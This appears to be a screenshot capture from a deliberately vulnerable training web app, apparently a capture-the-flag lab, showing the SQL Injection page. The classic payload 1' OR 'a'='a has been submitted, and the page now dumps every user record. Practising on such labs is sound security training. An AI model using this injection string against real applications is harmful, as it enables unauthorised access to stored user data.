 ULCTF
Home
Command Injection
File Inclusion
File Upload
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 'a'='a
First name: admin
Surname: admin
ID: 1' OR 'a'='a
First name: Gordon
Surname: Brown
ID: 1' OR 'a'='a
First name: Hack
Surname: Me
ID: 1' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' OR 'a'='a
First name: Bob
Surname: Smith